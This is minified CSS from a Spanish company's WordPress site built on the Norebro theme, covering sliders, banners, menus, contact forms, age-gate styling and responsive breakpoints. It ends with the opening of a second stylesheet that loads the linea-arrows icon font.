img{object-fit:cover}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%!important;display:block;width:20px!important;height:200px!important;cursor:pointer}.slick-slider{background:#fff!important}.slick-next{height:200px}button.slick-prev.slick-arrow{display:none!important}button.slick-next.slick-arrow,button.slick-prev.slick-arrow{right:0!important;background:rgba(255,255,255,.7)!important;width:70px!important;color:#f3d03e!important;border-radius:0;z-index:1!important;padding-top:30vh!important;top:18vh!important;padding-bottom:11vh!important}button.slick-prev.slick-arrow{left:0!important}.probando .vc-post-styling .slick-next:before{color:#f3d03e!important;opacity:1 !important;background:none!important;content:"\f178" !important;font-weight:400 !important}.probando .vc-post-styling .slick-prev:before{color:#f3d03e!important;opacity:1 !important;background:none!important;content:"\f177" !important;font-weight:400 !important}.probando .vc-post-styling{margin-left:-1.7vw;width:103%}.campanas_home.banner-box.inner .overlay{background:0 0;z-index:-10000!important}.campanas_home{height:800px!important}.campanas_home .image-wrap img{min-width:544px!important;float:right;background:0 0;margin-top:0;margin-right:7vw;z-index:10000!important;height:auto!important}.slider_campanas_home{max-height:750px}.banner-box .image-wrap .overlay{opacity:1;box-shadow:none}.banner-box.inner .content{margin-top:5vh;padding-left:5vw;padding-right:40vw;background:#e5ddd1;background:linear-gradient(90deg,rgba(229,221,209,1) 0%,rgba(229,221,209,1) 35%,rgba(250,250,244,1) 100%);padding-top:10vh;min-height:87%}.banner-box.inner .content .description{margin-top:5vh}.banner-box.inner .btn{position:relative;margin-top:-25vh;margin-left:5vw;background:0 0;text-transform:uppercase;border:0;border-radius:0}.norebro-onepage .onepage-nav .up{bottom:500px;right:50px!important;background:0 0;border:1px solid#f3d03e!important;color:#f3d03e!important}.norebro-onepage .onepage-nav .down{bottom:440px;right:50px!important;background:0 0;border:1px solid#f3d03e!important;color:#f3d03e!important}.banner-box.inner .btn{padding-bottom:12px;border-bottom:thick solid #555;line-height:5px;padding-left:0;padding-right:0}.menu_ppal{color:#003e51!important;padding-top:4px!important;font-family:"WorkSans-Regular",sans-serif!important}.menu_sub{color:#666!important;padding-top:5px!important;font-family:"WorkSans-Bold",sans-serif!important}#mega-menu-wrap{margin-top:20px!important;margin-bottom:20px!important}.header-bottom .copyright{line-height:1.5!important}.footer_ccc a{padding-bottom:8px;border-bottom:thick solid #f3d03e;line-height:40px}.suscribete{font-family:"WorkSans-Regular",sans-serif!important;font-size:16px;padding-top:30px;line-height:30px;width:100%}.site-footer .widget_norebro_widget_subscribe button.btn{float:right;background:#f3d03e;border:none;border-radius:0;margin-top:-46px;color:#fff;height:46px!important;font-family:"WorkSans-Regular",sans-serif!important}.subscribe-widget{background:#fff;margin-bottom:50px}.suscribir-texto{color:#fff!important}.site-footer .widgets{padding-top:50px!important;font-family:"WorkSans-Regular",sans-serif!important}.widget_norebro_widget_socialbar_subscribe{text-align:center!important;margin-top:-10px!important}.suscribirse{background:#f3d03e!important;border:none;border-radius:0!important;color:#fff;height:46px!important;margin:0!important}input:not([type=submit])::placeholder{color:#fff;opacity:1}input:not([type=submit]):-ms-input-placeholder{color:#aaa}input:not([type=submit])::-ms-input-placeholder{color:#aaa}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#f7be68!important;color:#fff!important}.wpcf7 form.sent .wpcf7-response-output{border-color:#f7be68!important;color:#fff!important}.wpcf7 form.sent{border-color:#f7be68!important;color:#fff!important}.noticias_cabecera_derecha{position:absolute;right:0!important;top:-15px!important}.noticias_cabecera_derecha .content,.noticias_cabecera_derecha .author{padding-left:15vw!important;padding-top:4vh!important}.noticias_cabecera_izquierda{width:40%!important;background:#fafaf4!important;padding-bottom:220px!important}.noticias_cabecera_derecha .content h3 a{font-family:"work-sans",sans-serif!important;font-size:30px;line-height:35px;color:#242424}.noticias_cabecera_derecha .content p{font-family:"WorkSans-Bold",sans-serif!important;font-size:14px;line-height:25px;color:#4a4a4a;padding-top:.2vh}.noticias_cabecera_derecha img{height:550px!important;object-fit:cover}.noticias_cabecera_derecha .blog-grid{overflow:visible}.noticias_cabecera_izquierda h1{font-size:60px!important;line-height:80px!important;margin-bottom:50px!important}.noticias_cabecera_izquierda p{font-family:"work-sans",sans-serif!important;font-size:14px!important;line-height:19px;padding-top:12px;color:#003e51}.noticias_cabecera_izquierda h1,.noticias_cabecera_izquierda p{padding-left:6vw!important}.header-title .tags .tag{color:#003e51;border-color:#f3d03e;margin-top:18px;margin-bottom:0;transition:none !important}.blog-grid img{height:300px;object-fit:cover}.blog-grid{height:600px;margin-left:-15px}.blog-grid h3 a{font-family:"work-sans",sans-serif!important;font-size:24px;line-height:24px;color:#003e51}.blog-grid p{font-family:"WorkSans-Regular",sans-serif!important;font-size:14px;line-height:25px;color:#003e51;padding-top:.2vh}.blog-grid .content,.blog-grid .author{padding-left:9vw}.blog-grid .content{margin-top:20px;overflow:visible!important}.blog-grid .tags a{background:transparent!important;border:none;color:#9b9b9b;font-size:12px;font-family:"WorkSans-Regular",sans-serif!important;text-transform:capitalize;margin-left:-19px}.blog-grid header .tags{position:relative;left:0;top:335px;z-index:50000!important;padding:0;max-width:150px}.blog-grid.grid-1.boxed header .tags{display:none}.blog-grid.boxed{background:0 0}.noticias_cabecera_derecha .blog-grid header .tags{top:590px!important;left:-46vw}.blog-grid footer{display:none}#masthead.header-6 .socialbar{text-align:left;margin-bottom:0}.menu-other{display:none}.title-wrap .page-container{position:absolute;bottom:0;background:#ffffffd9;width:75%;left:13%;padding-bottom:0}.title-wrap .page-container h1{color:#003e51}.header-title .bg-image{z-index:2}.post .entry-content{padding:5vh 10vw;padding-top:0}.post .entry-content p{line-height:35px!important;color:#66686c}.slider-portada .more{visibility:hidden!important}.slider-portada .portfolio-item .more:after{content:'LEER MÁS';visibility:visible;position:absolute;left:0;padding-bottom:10px;border-bottom:thick solid #f3d03e;line-height:10px;font-size:15px}.btn-wrap .btn-small span{padding-bottom:2px;border-bottom:medium solid #f3d03e;line-height:5px}.tags .no-transition{visibility:hidden!important}.page-title,.subtitle{opacity:1!important;transform:none!important}.subtitle{margin-top:50px!important;color:#003e51!important}.related-post-heading{font-family:"work-sans",sans-serif!important;font-weight:700!important;font-size:14px!important;text-transform:uppercase;color:#003e51!important;left:0!important;margin-left:-15px!important;margin-bottom:50px!important;margin-top:50px!important}.toggle{margin-bottom:100px!important;background:#fafaf4;padding:10px 0}.toggle-post .image.right,.toggle-post .image.left{opacity:1!important}.toggle .norebro-icon-grid{display:none}.toggle{display:none!important}#vc_load-inline-editor{display:none!important}.flBtn-position-br{top:40px;right:40px;bottom:auto}.flBtn-position-br a{border-radius:0!important;display:none!important}.menu-flotante,.menu-flotante-2{color:#003e51!important;font-size:1.8em;font-weight:300;line-height:62px;padding:5vh 7vw 0 4vw}.menu-flotante-2{font-size:16px;line-height:35px;font-weight:300}.menu_corporativo a:hover{color:#f3d03e}.subscribe.outline input[type=text]{border-radius:0;height:60px}.subscribe input[type=submit]{border:0;background:#f3d03e;border-radius:0;height:60px;font-size:20px}.menu-flotante-acepto{padding-top:20px;font-size:14px}.sostenibilidad_descripcion{padding-left:5px;padding-top:10px}.sostenibilidad_arriba{min-height:900px}.owl-next,.owl-prev{top:-30px!important;background:transparent!important;border:1px solid #f3d03e!important;color:#f3d03e!important}.owl-next{margin-left:29vw!important}.owl-prev{margin-left:25vw!important}.boton_perso{color:#003e51!important;border-bottom:5px solid #003e51!important;margin-left:-3vw!important;margin-bottom:30px!important}.marcas_flechas{padding-top:200px!important}.marcas_cajetin{width:482px;height:414px}.marcas_cajetin h1{padding-top:15vh;padding-left:50px}.norebro-vertical-slider-sc{max-height:600px!important;align-items:center!important}.logo-derecha{text-align:left !important}@media (max-width:1600px){.site-footer.sticky.visible{margin-left:0!important}.main-nav{margin-top:20px;background:#fff;z-index:10000!important;width:280px}#masthead.header-6 .main-nav ul#primary-menu>li>a.menu-link,#masthead.header-6 .main-nav ul#primary-menu>li>a,#masthead.header-6 .main-nav ul#secondary-menu>li>a.menu-link,#masthead.header-6 .main-nav ul#secondary-menu>li>a{width:80%;height:auto;line-height:1;padding:5px 5px!important;font-size:12px!important;font-weight:400;text-transform:none;display:block}.menu_ppal{padding-top:1px!important}.menu_sub{padding-top:1px!important}#mega-menu-wrap{margin-top:30px!important;bottom:20px!important}.ultimos_proyectos h1{font-size:44px!important;line-height:50px!important}.campanas_home .image-wrap img{width:444px;min-width:444px!important}.banner-box.inner .content{margin-top:4vh;padding-left:5vw;padding-right:40vw;padding-top:6vh;min-height:87%}.banner-box.inner .content .description{margin-top:5vh}.banner-box.inner h4{font-size:50px!important}.banner-box.inner .btn{position:relative;margin-top:-9vh;margin-left:5vw}.slider_campanas_home{max-height:600px}.marcas_cajetin{width:382px;height:314px}.blog-grid h3 a{font-size:24px;line-height:24px!important}}.cifras-1{font-family:"work-sans",sans-serif!important;font-size:80px;font-weight:500!important;line-height:30px;color:#f3d03e}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900;color:#ffb900!important}.encuentranos_contactar .contact-form input:not([type=submit]),.encuentranos_contactar .contact-form select,.encuentranos_contactar .contact-form textarea,.encuentranos_contactar .contact-form input:not([type=text]){border:1px solid #af9b80;margin-top:15px;margin-bottom:15px;color:#fff!important}.encuentranos_contactar .contact-form ::placeholder{color:#fff;font-size:12px}.encuentranos_contactar .contact-form :-ms-input-placeholder{color:#fff;font-size:12px}.encuentranos_contactar .contact-form ::-ms-input-placeholder{color:#fff;font-size:12px}.texto-acepta{color:#fff}.texto-acepta-bajo{color:#fff;padding-left:25px}.enviar button{float:right!important;right:0!important}.encuentranos_contactar input[type=checkbox]{width:.1mm;-webkit-appearance:none;-moz-appearance:none;height:.1mm;border:.1mm solid #000;padding:12px!important;position:absolute;top:-20px;left:0}.encuentranos_contactar input[type=checkbox]:checked{background-color:transparent}.encuentranos_contactar input[type=checkbox]:checked:after{margin-left:0;margin-top:-10mm;width:3mm;height:7mm;border:solid #fff;border-width:0 1mm 1mm 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);content:"";display:inline-block}.socialbar .fa,.socialbar .far,.socialbar .fas{font-family:FontAwesome!important}.politicas{text-align:justify;padding:10vh}.pol-cookies a{color:#f3d03e}#cookie-law-info-again{display:none!important}.blog_grid_adaptado{width:100%;margin-left:-1vw;margin-top:20px}.vc_gitem-zone,.vc_gitem-zone-mini{height:300px!important;background-color:#fff!important}.vc_gitem-link{font-family:"work-sans",sans-serif!important}.mega-post-carousel1 .mega-post-category a{color:#003e51!important;background:#fff!important;padding:4px 8px 4px!important;-webkit-border-radius:50px;border-radius:50px;border:1px solid #f3d03e;font-weight:400;text-transform:uppercase;display:inline-block;font-size:9px!important}.blog-grid .tags a{color:#c8c8c8!important;background:#fff!important;padding:px 8px 4px!important;-webkit-border-radius:50px;border-radius:50px;border:1px solid #f3d03e;text-transform:uppercase;font-size:9px!important;margin-left:0;margin-top:10px}.blog-grid header .tags{display:table-row}.mega-post-carousel1 .mega-post-title a:hover{color:#f3d03e !important;line-height:1.2;font-size:19px;text-decoration:underline}.vc_grid-filter.vc_grid-filter-size-xs .vc_grid-filter-item{color:#f3d03e;padding:4px 8px 4px!important;-webkit-border-radius:50px;border-radius:50px;border:1px solid #f3d03e;font-weight:400;text-transform:uppercase;display:inline-block;font-size:9px!important}.norebro-onepage.horizontal .onepage-nav .up{left:40px;color:#f3d03e;background:0 0;border:2px solid #f3d03e;width:50px;height:50px;-webkit-border-radius:50px;border-radius:50px;line-height:50px}.norebro-onepage.horizontal .onepage-nav .down{left:100px;color:#f3d03e;background:0 0;border:2px solid #f3d03e;width:50px;height:50px;line-height:50px}a .hover{color:#f3d03e;border-bottom:1px solid #f3d03e}.current-menu-item{color:#f3d03e}.current-menu-item.menu_sub{color:#f3d03e!important}.current-menu-item.menu_ppal{color:#f3d03e!important}.portfolio-sorting{margin:0!important;padding-left:32px;text-align:left}.submenu_tex{color:#fff;font-size:1em;font-family:"WorkSans-Bold",sans-serif!important;margin:0!important;font-weight:400}.submenu_tex:where(:hover,:focus-visible){color:#f3d03e!important}ul.unstyled{list-style:none}.portfolio-sorting li a{display:inline-block;font-size:16px;font-weight:500;color:#000;line-height:45px;background:linear-gradient(0deg,#f3d03e,#f3d03e) no-repeat right bottom/0 var(--bg-h);transition:background-size .35s;--bg-h:100%;padding-bottom:1px;--bg-h:1px}.portfolio-sorting li a:where(:hover,:focus-visible){display:inline-block;line-height:40px;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;background-size:100% var(--bg-h);background-position-x:left;padding-bottom:2px;--bg-h:1px}.portfolio-sorting li:before{content:">";color:#f3d03e;opacity:.8;display:inline-block;font-size:20px;position:relative;top:1px;padding-left:8px;padding-right:4px}.portfolio-sorting li:after{content:none}.img-fabricacion{max-height:10% !important}.btn-01{background-color:#4caf50;color:#000}.btn-01:hover{background-color:#4caf50;color:#fff}#powerTip{background-color:#edebeb}.mapa-tit-delegaciones h4{font-family:"WorkSans-Bold",sans-serif;!important;color:#757575}.cintillo-principios{font-size:22px;color:#ffffff!important}.zoom{transition:transform .5s}.zoom:hover{transform:scale(1.1)}.caja_clientes{height:250px;display:flex;align-items:center}.faq-01 .content-center{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column!important;flex-wrap:wrap!important;justify-content:space-between!important;min-height:35vh!important}.btn .btn-white .btn-large .btn-outline .btn-brand faq-01{align-self:baseline!important}.faq-01 .h3{align-items:auto}.faq-01:hover{box-shadow:0px 0px 15px 0px rgba(0,0,0,.08);background-color:#fff!important}.faq-01 .content-center:hover{background-color:#fff!important}.faq-01 .btn:hover{background-color:#f3d03e!important}.tit-puntos h4{font-family:"WorkSans-Bold",sans-serif;!important;font-size:1.2em!important}.tx-puntos{font-family:"WorkSans-Bold",sans-serif;!important;font-size:1.1em!important}.socialbar a{width:40px!important;height:40px!important;line-height:40px!important;font-size:18px!important}.socialbar.outline a:hover{background:#f3d03e!important;color:#fff}#masthead a:hover{opacity:1}.buscador{padding-left:5vw!important;padding-right:10vw!important}#masthead.header-fixed .header-wrap>.right{color:#f3d03e}@font-face{font-family:WorkSans-Regular;src:url(/fonts/WorkSans-Regular.ttf) format('ttf');font-weight:400}@font-face{font-family:WorkSans-Bold;src:url(/fonts/WorkSans-Bold.ttf) format('ttf');font-weight:700}.age-gate-additional-information h5{margin:0!important;padding:10px 0 !important}.age-gate-additional-information h5 a:hover{color:#003e51!important}.age-gate-heading img{height:80px!important}.age-gate-heading.age-gate-logo img{max-width:30% !important}.age-gate-form{padding:0 !important}.age-gate-error-message{color:#f3d03e!important}button.age-gate-button{background-color:#003e51!important}.age-gate-additional-information{margin:0!important;padding:0!important}.age-gate-subheadline{display:none}.age-gate-headline h2{color:#003e51!important}.wp-block-quote p{color:#003e51!important}blockquote,q{border-color:#f3d03e!important}p .subtitle .no-transition{color:#003e51!important}.contacto-islas p{color:#003e51!important}@media (min-width:1600px){.portfolio-item.grid-8 h4.title{font-size:4.4em!important}.faq-01 .content-center{min-height:15vh!important}.contacto .vc-bg-side-text{left:100px!important}.norebro-onepage .onepage-nav .up{bottom:400px;right:50px!important;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.norebro-onepage .onepage-nav .down{bottom:340px;right:50px!important;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.norebro-onepage.horizontal .onepage-nav .up{left:190px!important}.norebro-onepage.horizontal .onepage-nav .down{left:290px!important}.apartados{margin-left:50px}.probando .vc-post-styling{margin-left:30px}}@media (min-width:1300px) and (max-width:1600px){.campanas_contenedor{height:600px;overflow:hidden}.campanas_contenedor{height:700px}.wpb_wrapper .norebro-vertical-slider-sc{width:110%;margin-left:-55px}.norebro-onepage .onepage-nav .up{bottom:100px;right:50px!important;background:transparent;border:1px solid #f3d03e!important;color:#f3d03e!important;.norebro-onepage .onepage-nav .down{bottom:30px;right:50px!important;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.rs-parallax-wrap{padding-left:100px}.historia{margin-top:-50px}}@media (min-width:1024px) and (max-width:1300px){.main-nav{margin-top:10px!important;background:#fff0!important}.vc_custom_1591387182015 .vc_col-lg-3{width:50%!important}.portfolio-item.grid-8 h4.title{font-size:4em!important}.norebro-onepage .onepage-nav .up{bottom:100px;right:50px!important;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.norebro-onepage .onepage-nav .down{bottom:30px;right:50px!important;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.campanas_contenedor{height:500px;overflow:hidden}.sostenibilidad_arriba h1{font-size:60px!important;line-height:60px!important;-webkit-hyphens:none!important;-moz-hyphens:none!important;-ms-hyphens:none!important;hyphens:none!important}.site-footer.sticky.visible{margin-left:0!important}.main-nav{margin-top:100px;background:#fff;z-index:10000!important;width:280px}.menu_ppal{padding-top:1px!important}.menu_sub{padding-top:1px!important}#mega-menu-wrap{margin-top:50px!important;margin-bottom:30px!important}p.copyright{display:none}.ultimos_proyectos h1{font-size:34px!important;line-height:40px!important}.campanas_home .image-wrap img{width:344px;min-width:344px!important;padding-right:30px}.banner-box.inner .content{margin-top:4vh;padding-left:5vw;padding-right:40vw;padding-top:5vh;min-height:87%}.banner-box.inner .content .description{margin-top:3vh;font-size:14px!important;line-height:22px!important}.banner-box.inner h4{font-size:35px!important;line-height:35px!important}.banner-box.inner .btn{position:relative;margin-top:-9vh;margin-left:5vw}.slider_campanas_home{max-height:500px}.slider_nosotros{max-height:600px!important}.banner-box.inner h1{font-size:20px!important}.marcas_cajetin{width:282px;height:314px}.marcas_cajetin h1{font-size:30px}.blog-grid h3 a{font-size:20px;line-height:20px!important}.rs-parallax-wrap{padding-left:200px}}.portfolio-item.grid-8 .content-center{padding-top:10px!important}@media (min-width:768px) and (max-width:1024px){.redes-lateral{display:none!important}.portfolio-item.grid-8 h4.title,.portfolio-item.grid-8 .widget h4,.widget .portfolio-item.grid-8 h4{font-size:3.5em;!important}.campanas_contenedor{height:500px}.wpb_wrapper .norebro-vertical-slider-sc{width:115%;margin-left:-50px}.norebro-onepage .onepage-nav .up{bottom:670px;right:50px;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.norebro-onepage .onepage-nav .down{bottom:610px;right:50px;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.marcas_cajetin{width:250px;height:250px}.marcas_cajetin h1{font-size:30px}.flBtn-position-br{top:auto!important;right:40px!important;bottom:40px!important}.banner-box.inner .image-wrap img{display:none}.banner-box .image-wrap .overlay{opacity:1;box-shadow:none}.banner-box.inner .content{margin-top:5vh;padding-left:5vw;padding-right:8vw;padding-top:2vh;min-height:100%}.banner-box.inner .content .description{margin-top:1vh;font-size:16px!important;line-height:25px!important}.campanas_home{max-height:300px!important}.norebro-text-sc h1{font-size:34px!important}.norebro-text-sc{margin-left:-35px}.blog-grid .tags a{display:none}}.portfolio-item.grid-8 .content-center{padding-top:10px!important}@media (min-width:468px) and (max-width:768px){.header-title .title-wrap{margin-top:0!important}.portfolio-item.grid-7 .image-wrap{background-position:top!important}.portfolio-item.grid-8:before{background:#003e51;top:0;left:0!important;height:100%;width:0!important}.overlay{background-color:rgb(7 5 5/60%)!important;z-index:10!important}.image-wrap{width:100vw!important;left:0!important}ul.unstyled{flex-direction:column!important}.campanas_contenedor{height:600px}.wpb_wrapper .norebro-vertical-slider-sc{width:100%;margin-left:-40px}.norebro-onepage .onepage-nav .up{bottom:70px;right:50px;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.norebro-onepage .onepage-nav .down{bottom:610px;right:50px;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.norebro-onepage.horizontal .onepage-nav .up{left:9%!important}.norebro-onepage.horizontal .onepage-nav .down{left:22%}.banner-box.inner .content{margin-top:5vh;padding-left:5vw;padding-right:8vw;padding-top:2vh;min-height:100%}.banner-box.inner .content .description{margin-top:1vh;font-size:16px!important;line-height:25px!important}.flBtn-position-br{bottom:10px!important;right:10px!important;top:auto!important}.flBtn-position-br a{border-radius:0!important}.menu-flotante,.menu-flotante-2{color:#3C475B!important;font-family:"WorkSans-Regular",sans-serif;!important;font-size:31px;font-weight:500;line-height:39px;padding:5vh 7vw 0 1vw}.menu-flotante-2{font-size:16px;line-height:27px;font-weight:500}.site-footer .widget_norebro_widget_subscribe button.btn{margin-top:0}.marcas_flechas{display:none!important}.linea-arrows-circle-up{font-size:40px!important}.linea-arrows-circle-down{font-size:40px!important}.icon-box .icon-wrap{line-height:200px}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .menu-link span:before,#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .menu-link span:before{position:relative}.rs-parallax-wrap{padding-top:100px}h1.page-title{font-size:47px!important;line-height:45px!important}.politicas{padding:5vw;padding-top:18vh}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item>a.menu-link,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor>a.menu-link,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open,#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-item>a.menu-link,#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-ancestor>a.menu-link,#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link:hover,#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link.open{color:#f3d03e}.primera_noticia{display:none}.vc_gitem-zone,.vc_gitem-zone-mini{height:300px!important}.blog_grid_adaptado{margin-top:150px}.vc_gitem-post-data-source-post_excerpt{border-bottom:1px solid #ddd;padding-bottom:30px}.title-wrap .page-container h1{font-size:27px!important;line-height:34px!important;word-break:keep-all!important;margin-top:-30px}.post .entry-content{padding:2vh 7vw}.post .entry-content p{font-size:18px;line-height:28px!important;text-align:justify}.header-title .subtitle{opacity:1!important;top:-40px!important;font-size:12px!important}}@media (max-width:468px){.header-title.title-full{height:70vh}.header-title.title-full .title-wrap{height:70vh}.header-title .bg-image{background-position:center!important}.portfolio-item.grid-7 .image-wrap{background-position:top!important}.portfolio-item.grid-8:before{background:#fff;top:0;left:0!important;height:100%;width:0!important}.overlay{background-color:rgb(7 5 5/60%)!important;z-index:10!important}.image-wrap{width:100vw!important;left:0!important}.norebro-text-sc h1{padding-top:50px}ul.unstyled{flex-direction:column!important}h1{font-size:44px!important;line-height:49px!important}.campanas_contenedor{height:600px;overflow:hidden}.campanas_correccion{margin-top:-100px}.wpb_wrapper .norebro-vertical-slider-sc{width:150%;margin-left:-50px}.norebro-onepage .onepage-nav .up{bottom:1270px;right:250px;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.norebro-onepage .onepage-nav .down{bottom:1210px;right:250px;background:0 0;border:1px solid #f3d03e!important;color:#f3d03e!important}.norebro-onepage.horizontal .onepage-nav .up{left:8%!important;color:#f3d03e;background:0 0;border:2px solid #f3d03e;width:60px;height:60px;-webkit-border-radius:60px;border-radius:60px;line-height:60px}.norebro-onepage.horizontal .onepage-nav .down{left:32%;color:#f3d03e;background:0 0;border:2px solid #f3d03e;width:60px;height:60px;line-height:60px}.campanas_home .image-wrap img{min-width:344px!important}.norebro-onepage.disable-on-mobile .onepage-nav,.norebro-onepage.disable-on-mobile .onepage-dots{display:none}.flBtn-position-br{bottom:10px!important;right:10px!important;top:auto!important}.flBtn-position-br a{border-radius:0!important}.menu-flotante,.menu-flotante-2{color:#3C475B!important;font-family:"WorkSans-Regular",sans-serif;!important;font-size:21px;font-weight:500;line-height:29px;padding:5vh 7vw 0 0}.menu-flotante-2{font-size:12px;line-height:17px;font-weight:500}.marcas_cajetin{width:240px;height:200px}.marcas_cajetin h1{font-size:30px!important;padding-left:20px;line-height:35px!important}.pum-container{padding:15px!important}.pum-container{padding:15px!important}.pum-container p span{font-size:16px!important;line-height:20px!important}.pum-container h2 span{font-size:36px!important;line-height:20px!important}.marcas_flechas{display:none!important}.linea-arrows-circle-up{font-size:40px!important}.linea-arrows-circle-down{font-size:40px!important}.icon-box .icon-wrap{line-height:110px}#mega-menu-wrap{margin-top:0!important}i.icon{color:#333!important;padding-top:10px}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .menu-link span:before,#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .menu-link span:before{position:relative}#masthead #site-navigation.main-nav{color:#bd}.site-footer .widget_norebro_widget_subscribe button.btn{margin-top:0}.scroll-top{display:none!important}.rs-parallax-wrap{padding-top:100px}.historia{font-size:20px!important;padding-left:40px!important;line-height:20px!important;width:145%!important}h1.page-title{font-size:47px!important;line-height:45px!important}.politicas{padding:2vw;padding-top:30vh}.title-wrap .page-container{width:95%;left:2.3%}.title-wrap .page-container h1{font-size:20px!important;line-height:24px!important;word-break:keep-all!important;margin-top:-20px}.post .entry-content{padding:1vh 5vw}.post .entry-content p{font-size:14px;line-height:22px!important;text-align:left!important}.header-title .subtitle{opacity:1!important;top:-40px!important;font-size:8px!important}.blog-grid .tags{margin-top:-30px!important}.blog-grid.grid-1{border-bottom:1px solid #ddd;padding-bottom:40px}.blog-grid{margin-left:0;height:auto}.primera_noticia{display:none}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item>a.menu-link,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor>a.menu-link,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open,#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-item>a.menu-link,#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-ancestor>a.menu-link,#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link:hover,#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link.open{color:#f3d03e}.vc_gitem-zone,.vc_gitem-zone-mini{height:auto!important}.blog_grid_adaptado{margin-top:150px}.vc_gitem-post-data-source-post_excerpt{border-bottom:1px solid #ddd;padding-bottom:30px}.sfsibeforpstwpr{width:110%;padding-bottom:20px}.portfolio-item.grid-8 h4.title,.portfolio-item.grid-8 .widget h4,.widget .portfolio-item.grid-8 h4{padding-top:10px;font-size:35px;font-weight:700!important}.slider-portada .wrap{padding-left:10px}.slider-portada .text-description{display:none}}@media (max-height:800px){#masthead.header-6 .main-nav ul#primary-menu>li>a.menu-link,#masthead.header-6 .main-nav ul#primary-menu>li>a,#masthead.header-6 .main-nav ul#secondary-menu>li>a.menu-link,#masthead.header-6 .main-nav ul#secondary-menu>li>a{width:80%;height:auto;line-height:1;padding:0 40px;font-size:1.1em;font-weight:400;text-transform:none;display:block}#masthead.header-6 .socialbar{text-align:left;margin-bottom:0}.socialbar a{width:30px!important;height:30px!important;line-height:30px!important;font-size:14px!important}.norebro-onepage.horizontal .onepage-nav .up{left:40px;color:#f3d03e;background:0 0;border:2px solid #f3d03e;width:30px;height:30px;-webkit-border-radius:50px;border-radius:50px;line-height:30px}.norebro-onepage.horizontal .onepage-nav .down{left:100px;color:#f3d03e;background:0 0;border:2px solid #f3d03e;width:30px;height:30px;line-height:30px}}.norebro-heading-sc.heading.text-center>p.subtitle{color:#000 !important;margin:15px 0 !important}.icon-box .icon-wrap[class*=shape-]{border-color:#fff !important;border-radius:50%!important;width:140px!important;height:140px!important}.icon-rsc{padding-top:22px!important}.entry-footer{padding:0 10vw;float:left !important}

--- FILE ---
content_type: text/css
request_url: https://ccc.es/wp-content/cache/autoptimize/css/autoptimize_single_eb805e64173ce97f74a034dd1df71e75.css?ver=2.0.0
body_size: 993
content:
@charset "UTF-8";@font-face{font-family:"linea-arrows-10";src:url(//ccc.es/wp-content/themes/norebro/assets/fonts/linea/arrows/linea-arrows-10.eot);src:url(//ccc.es/wp-content/themes/norebro/assets/fonts/linea/arrows/linea-arrows-10.eot?#iefix) format("embedded-opentype"),url(//ccc.es/wp-content/themes/norebro/assets/fonts/linea/arrows/linea-arrows-10.woff) format("woff"),url(//ccc.es/wp-content/themes/norebro/assets/fonts/linea/arrows/linea-arrows-10.ttf) format("truetype"),url(//ccc.es/wp-content/themes/norebro/assets/fonts/linea/arrows/linea-arrows-10.svg#linea-arrows-10) format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"linea-arrows-10" !important;content:attr(data-icon);font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^=linea-arrows-]:before,[class*=" linea-arrows-"]:before{font-family:"linea-arrows-10" !important;font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none 